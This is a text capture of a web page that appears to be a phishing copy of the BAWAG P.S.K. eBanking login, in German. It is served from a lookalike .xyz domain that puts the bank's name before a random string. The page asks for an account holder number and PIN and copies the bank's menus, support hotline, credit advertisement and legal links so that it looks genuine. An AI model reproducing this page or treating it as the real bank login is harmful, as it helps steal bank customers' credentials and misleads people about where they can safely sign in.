 https://ebanking-bawagpsk.com-id8fi1ha81ha5u1ha91gai1ap0bg190.xyz/InternetBanking/d24e1179c49df23c42e3dc2d68ddb396/login/?
BAWAG
PSK
eBanking
DE EN SR TR
eBANKING LOGIN
?
Geben Sie bitte Ihre Verfügernummer und PIN ein.
Verfügernummer
PIN (8 bis 16-stellig)
LOGIN
Verfüger gesperrt
Pin vergessen
a.proved
Login mit Signaturkarte
?
Sicherheit
Aktuelle Warnungen
Sicherheitsregeln
Service & Info
eBanking Demo
Anmeldung / Erste Schritte
Erstanmeldung der
Signaturkarte
Support
05 99 05-995 (Taste 5)
Mo-Fr 7.30 - 21 Uhr
Sa 8 - 13 Uhr
NEHMEN SIE AUF IHREM EXTRAPOLSTER PLATZ.
KREDIT
BOX
SCHNELL
BAWAG
PSK
BIS ZU
€ 10.000
EXTRA
Mehr erfahren
Impressum AGB Datenschutz Nutzungsbedingungen Barrierefrei
© BAWAG P.S.K.